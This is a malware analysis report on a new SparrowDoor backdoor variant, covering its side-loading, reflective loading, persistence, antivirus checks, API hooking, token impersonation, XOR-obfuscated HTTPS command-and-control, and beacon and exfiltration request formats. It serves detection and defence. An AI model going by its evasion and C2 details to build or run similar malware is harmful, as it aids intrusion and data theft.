

# SparrowDoor

# **Malware Analysis Report**

**Version 1.0**

**28 February 2022** © **Crown Copyright 2022**

# **SparrowDoor**

# **A new variant of SparrowDoor with additional functionality**

## **Executive summary**

- The SparrowDoor loader performs reflective loading of a portable executable (PE) payload with no headers.
- SparrowDoor implements multiple defence evasion techniques including inline hooks and AV detection.
- SparrowDoor communicates with the command and control (C2) server over HTTPS.
- SparrowDoor supports various tasking commands, including reading/writing files and opening a reverse shell.

# **Introduction**

This report covers technical analysis of a new variant of the SparrowDoor malware reported by ESET in September 2021<sup>1</sup> . The variant was found on a UK network in 2021 and contains additional functionality.

SparrowDoor is a persistent loader and backdoor which employs XOR encoding for the C2 channel underneath HTTPS. The new variant's additional functionality includes clipboard logging, AV detection, inline hooking of Windows API functions and token impersonation.

The malware files were recovered from the C: \ProgramData\Microsoft\DRM\ directory on the victim host.

<sup>1</sup> https://www.welivesecurity.com/2021/09/23/famoussparrow-suspicious-hotel-guest/

# **Malware details**

#### **Metadata**





# **MITRE ATT&CK®**

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.





# **Functionality**

#### **Overview**

SparrowDoor is a persistent 32-bit loader and backdoor targeting the Windows operating system. The backdoor can be tasked with various commands, such as opening a reverse shell connection with the configured C2 server or exfiltrating data. There are numerous design features included in the malware to evade detection and frustrate analysis.

A legitimate and signed Notepad++ updater has been renamed SearchIndexer.exe by the malware, which is the name of a legitimate Windows file. The Notepad++ updater loads the libcurl library, SparrowDoor takes advantage of this, as the malicious loader is given the same name as the legitimate libcurl library and is side-loaded into the renamed Notepad++ updater process SearchIndexer.exe. Metadata for SearchIndexer.exe can be found in the 'Appendix (SearchIndexer.exe Metadata)' section.

SparrowDoor creates a mutex, Global\gup0 to ensure only one instance is running on a victim host at any given time.

The SparrowDoor backdoor registers the paths to three components of the malware as environment variables 111 (SearchIndexer.exe), 222 (libcurl.dll) and 333 (libhost.dll). These variables are used to retrieve the paths to the files as part of the clean-up routine, discussed in the ['Functionality \(Tasking\)'](#page-10-0) section.

#### **Loading process**

The following steps and Figure 1 outline the full loading process:

- 1. The loader, libcurl.dll, is side-loaded by SearchIndexer.exe.
- 2. The WinMain function inside SearchIndexer.exe is patched with a long jump to a function in the loader.
- 3. When the patched WinMain executes it jumps into the loader (libcurl.dll).
- 4. The loader deobfuscates and executes the backdoor contained within libhost.dll using the first 4 bytes of the file as the XOR key, which in this case is  $0 \times B20D0000$ . This technique also makes it appear as though the loading of the backdoor has stemmed from code within SearchIndexer.exe and not libcurl.dll.



*Figure 1: SparrowDoor loading process*

The relative virtual address (RVA) of SearchIndexer.exe's WinMain is hardcoded into the SparrowDoor loader, meaning the malware is unlikely to execute if it is not loaded by the included SearchIndexer.exe as the loader will patch the long jump into an unknown piece of memory.

The SparrowDoor loader, libcurl.dll will not patch a long jump into the parent executable if it has been loaded by rundll32.exe. The check for rundll32.exe is likely due to malware functionality discussed in the ['Functionality](#page-10-0) (Tasking)' section but could also serve the purpose of ensuring it does not carry out any patching of memory if executed in a sandbox by rundll32.exe.

The deobfuscated libhost.dll is not a PE file, despite the .dll extension. It is a custom file format consisting of:

- Loader configuration required for reflectively loading the backdoor, such as the entry point, size of sections and virtual address (VA) of the import table.
- Shellcode of length  $0x2C1$ , which reflectively loads the payload.
- The raw sections (in order) of the SparrowDoor backdoor.



*Figure 2: libhost.dll structure*

Figure 3 is the first 80 bytes of the loader configuration, with the XOR obfuscation removed. A breakdown of the structure for the loader configuration can be found in Figure 4.

00 00 00 00 D4 E2 00 00 EE 5A 00 00 00 40 01 00 00 00 40 00 C1 02 00 00 05 00 00 00 00 20 01 00 00 10 00 00 00 C0 00 00 00 F0 00 00 00 10 01 00 00 20 01 00 00 00 00 00 00 AA 00 00 00 30 00 00 00 14 00 00 00 02 00 00 00 16 00 00 00 00 00 00

*Figure 3: Loader configuration, after XOR decoding*

```
// Interpreted struct for loader configuration
struct LoaderConfiguration {
     DWORD XOR; // XOR key
    DWORD va import; // Virtual address of import table
    DWORD va ep; // Virtual address of entry point
     DWORD image_size;
    DWORD image base;
     DWORD shellcode_length;
    DWORD sections; // Number of sections
     DWORD rva_reloc; // RVA of .reloc section
     DWORD va_text; // Virtual Address of .text section
    DWORD va rdata; // Virtual Address of .rdata section
    DWORD va<sup>d</sup>data; // Virtual Address of .data section
    DWORD va_rsrc; // Virtual Address of .rsrc section
    DWORD va reloc; // Virtual Address of .reloc section
     DWORD NULL;
    DWORD size text; // Size of .text section
    DWORD size rdata; // Size of .rdata section
     DWORD size_data; // Size of .data section
     DWORD size_rsrc; // Size of .rsrc section
    DWORD size reloc; // Size of .reloc section
     DWORD NULL;
}
```
*Figure 4: Breakdown of loader configuration*

To analyse the backdoor properly the headers must be rebuilt, it cannot be unmapped or dumped to a file from memory. This is a significant anti-analysis feature.

Once the backdoor is loaded into SearchIndexer.exe, it checks whether it is running as svchost.exe, if it is not then it spawns a suspended instance of svchost.exe and injects into that to continue its functionality, after exiting the SearchIndexer.exe process. This results in the backdoor running in an orphaned svchost.exe process created by an abnormal parent (SearchIndexer.exe) with no command line arguments.

#### **Persistence**

SparrowDoor contains two possible options for maintaining persistence. It will first attempt to install SearchIndexer.exe as a Windows Service. Service metadata such as the service name, display name and description are contained in the malware configuration discussed in the ['Functionality](#page-7-0)  [\(Configuration\)](#page-7-0)' section, the extracted service details are shown in Table 1. If creating a service fails, then it adds SearchIndexer.exe to the

Software\Microsoft\Windows\CurrentVersion\Run registry key.



*Table 1: Service details*

One difference between this sample and the previous variant is this one manually adds the service parameter keys to the service area of the registry using registry API calls, the previous variant uses the service API calls to register the service for persistence.

#### <span id="page-7-1"></span>**Defence evasion**

#### Anti-Virus (AV) detection routine

This variant of SparrowDoor implements an Anti-Virus (AV) detection routine which checks running processes against a list of known AV process names as shown in Table 2. The malware's configuration defines whether to enforce the results of the AV check or not, if it is enforced and there is a match then the malware won't execute the read or write file tasking commands discussed in the ['Functionality](#page-10-0) (Tasking)' section. In this sample the 'enforce AV check' is not enforced.

SparrowDoor continues to run and execute most of its functionality even if it is configured to enforce the AV check. No warning is sent to the C2 server that there has been a detection.



*Table 2: AV process names searched for by SparrowDoor*

#### Privilege downgrade

<span id="page-7-0"></span>Before making network connections, SparrowDoor impersonates the user account token associated with the  $explorer$ . exe process. This is believed to be a method of privilege downgrade to ensure it is not drawing undue attention to itself carrying out network communication under a high privilege account, for example SYSTEM.

### **Configuration**

The configuration for SparrowDoor is in the . data section of the backdoor and is structurally the same as the configuration for the previous variant with the addition of an 'enforce AV check' setting and C2 port, which had previously been hardcoded. The configuration is obfuscated with the same XOR key as the previous variant,  $\frac{\triangle 32 \text{yUgf}}{\triangle 6}$ .



*Table 3: Malware Configuration*

#### **API hooking**

SparrowDoor hooks several Windows API functions, achieved by:

- Dynamically resolving the function.
- Modifying the memory protection of the first 5 bytes of the function, so the malware can patch them.
- Saving the first 5 bytes of the function, to be run when execution is returned to the legitimate API.
- Patching the first 5 bytes of the function with a long jump to a portion of memory containing malicious code.
- Reimplementing the original memory protections after the patching has occurred.

The installed hooks provide user impersonation and control over socket options as described below.

#### User impersonation

The AcquireCredentialsHandleA (sspicli.dll) function is hooked to impersonate the loggedon user, using the token associated with the  $exploreer.exe$  process, before returning execution to the API code. This function is used to acquire credentials from a process to build a token which is presented to a remote peer via a protocol such as Kerberos or NTLM. This is therefore believed to be an attempt to ensure that if the SparrowDoor process does communicate with a remote peer, it doesn't use a highly privileged account.

The process of taking the token from the  $\exp\left(\frac{1}{2} \right)$  and  $\exp\left(\frac{1}{2} \right)$  and using it to impersonate the current logged-on user is observed elsewhere in the malware; it is carried out prior to any C2 connection being made and before it modifies some WinINet options as discussed in the ['Communications \(Command and control\)](#page-11-0)' section.

#### Controlling socket options

The shutdown (ws2\_32.dll) function is used to disable sending and receiving data from a socket and is used to begin a graceful shutdown of the TCP connection. This function is patched to bypass any execution of the legitimate code and return 0 (success).

The closesocket (ws2\_32.dll) function is hooked to modify the linger socket option before the legitimate function is called. The hook sets the  $1$  onoff parameter to 0 before handing execution back to closesocket.

#### *Note: l\_onoff is the value set if the setsockopt function is called with the optname parameter set to SO\_DONTLINGER and the optval parameter is zero<sup>2</sup> .*

*If the l\_onoff value is 0, then the socket will attempt to close gracefully<sup>3</sup> .*

The hooking of these socket APIs ensures that all network connections from the malware process are closed gracefully, and no queued data is sent or received once a call to closesocket is made. The impact of patching shutdown is the socket will be released immediately after use and not wait in the TIME\_WAIT state, as would be default. Malware sockets are therefore only present on the system for the minimum possible time. The malware does not directly import the hooked socket APIs for use, but rather uses the WinINet API. Hooking these functions provides control over socket options while using WinINet.

*Note: WinINet APIs do not allow user control over socket options.*

<sup>2</sup> https://docs.microsoft.com/en-us/windows/win32/api/winsock/ns-winsock-linger

<sup>3</sup> https://docs.microsoft.com/en-us/windows/win32/api/winsock/nf-winsock-closesocket

# <span id="page-10-0"></span>**Tasking**

Table 4 below highlights SparrowDoor's supported tasking functionality. Tasking is received in response to a beacon and is described in the '<u>Communications (Tasking communications)</u>' section.

The command IDs 0x15665665 and 0x15655674 will not be executed if AV processes are detected as running, as described in the ['Functionality \(Defence Evasion\)'](#page-7-1) section.



*Table 4: Task codes and descriptions*

# **Communications**

#### <span id="page-11-0"></span>**Command and control**

HTTPS is used for the C2 channel, with the port being specified in the malware's configuration. In this sample it is 443. A manual DNS request is initiated once the configuration has been parsed and the returned IP address is used in the HTTP Host header, instead of the configured C2 domain.

SparrowDoor enters a beacon and tasking loop generating a variable sleep time between beacons ranging from 3-8 minutes, meaning beacons will not have a set periodicity. The malware keeps track of timings during execution to ensure that the C2 domain is resolved every hour and that if it has not received tasking in the last five hours it generates a shorter sleep of between 1.5 and 4 seconds between beacons.

Prior to sending a beacon or exfiltrating data, SparrowDoor impersonates a logged-on user using the token associated with the explorer.exe process.

SparrowDoor can send its requests via a proxy, however it defaults to a direct connection. If the direct connection fails, then it can retrieve configured proxy settings from the registry or use the proxy settings supplied in the malware configuration.

#### <span id="page-11-1"></span>**Beacon structure**

The first 4 bytes of the beacon are a hardcoded beacon command ID. Figure 5 shows an example of a beacon with the TLS session decrypted.

```
POST / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows NT 5.0)
Accept-Language: en-US
Accept: */*
Host: <resolved C2 IP>
Content-Length: 55
Connection: Keep-Alive
Cache-Control: no-cache
<beacon data>
```
#### *Figure 5: Beacon POST headers*

The User-Agent, Accept-Language and Accept headers are hardcoded, the rest of the fields are not.

 $\epsilon$ beacon data> is a beacon obfuscated with XOR key hH7@83#mi containing basic survey information, as follows:



*Figure 6: Hex-encoded POST data, after decoding with the XOR key hH7@83#mi.* 

The ASCII representation of the victim ID, username, and computer name, as shown in Figure 6 above and separated by a length field is:

- 226033053
- $\text{HSP}$
- DESKTOP-1234567

The malware generates a victim ID by calculating a simple hash based on the concatenated ASCII strings of the username and computer name. The victim ID starts as 0, the concatenated string is then iterated with each character value being added to the victim ID, multiplying it by  $0 \times 1003F$  then moving onto the next character. The victim ID, username and computer name are included in the beacon data, separated by a length byte.

#### <span id="page-12-0"></span>**Tasking communications**

To task the SparrowDoor malware, the C2 server responds to the beacon with structured tasking in the HTTP response body. A tasking response contains a command ID, data length and associated encoded data for the command, the data is obfuscated with the XOR key h\*^4hFa.

| 47 56 68 15 00 00 00 0b 4c 76 1d 0e 34 13 12 0d 58 2d 68 |                     |                          |  |  |  |  |  |  |
|----------------------------------------------------------|---------------------|--------------------------|--|--|--|--|--|--|
| Command ID'                                              | Command data length | XOR encoded command data |  |  |  |  |  |  |
| $(4 - b$ yte $)$                                         | $(4 - byte)$        | (variable length)        |  |  |  |  |  |  |

*Figure 7: Example task* 

When de-obfuscated the ASCII representation of the command data shown in Figure 7 is:

\$\C:\Users\

This command will therefore retrieve information about the C:\Users\ directory. The full list of command IDs and their functionality are listed in the ['Functionality \(Tasking\)](#page-10-0)' section.

#### <span id="page-13-0"></span>**Exfiltration**

Not all command codes result in exfiltration of data and no success or failure code is sent to the server for these tasks. Any exfiltrated data is sent via a POST request which is structured similarly to the tasking and beacon structure, as shown in Table 8.

```
POST / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows NT 5.0)
Accept-Language: en-US
Accept: */*
Host: <resolved C2 IP>
Content-Length: 124
Connection: Keep-Alive
Cache-Control: no-cache
<exfil data>
